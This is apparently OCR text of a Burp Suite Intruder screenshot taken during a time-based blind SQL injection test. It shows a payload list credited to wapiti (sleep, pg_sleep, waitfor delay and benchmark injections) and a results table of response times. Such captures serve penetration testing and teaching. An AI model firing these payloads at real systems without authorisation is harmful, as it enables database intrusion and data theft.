 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifier
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 95
Payload type: Simple list Request count: 380
? Payload Options [Simple list]
This payload type lets you configure a simple list of stri
Paste
Load ...
Remove
Clear
# from wapiti
sleep(5)#
1 or sleep(5)#
" or sleep(5)#
' or sleep(5)#
" or sleep(5)="
' or sleep(5)='
1) or sleep(5)#
") or sleep(5)="
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing task
Add Enabled Rule
Edit
Remove
Up
Down
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters:
Intruder attack 1
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Response received Response... Error Timeout Length Comment
4 1 " or sleep(5)# 302 87 88 2516
33 1 pg_sleep(5)-- 302 88 89 2516
57 1 waitfor delay '00:00:05' 302 91 92 2516
51 1 SLEEP(5)=' 302 92 92 2516
62 1 benchmark(50000000,MD5(1... 302 94 94 2516
53 1 or SLEEP(5)# 302 94 95 2516
10 1 ') or sleep(5)=' 302 97 97 2516
50 1 SLEEP(5)=" 302 98 98 2516
0 302 99 99 2516
61 1 benchmark(50000000,MD5(1... 302 99 100 2516
25 1 " or benchmark(10000000,M... 302 100 100 2516
56 1 or SLEEP(5)=' 302 111 111 2516
49 1 SLEEP(5)-- 302 114 114 2516
55 1 or SLEEP(5)=" 302 114 114 2516
Request Response
Raw Params Headers Hex
? < + > Type a search term 0 matches
65 of 380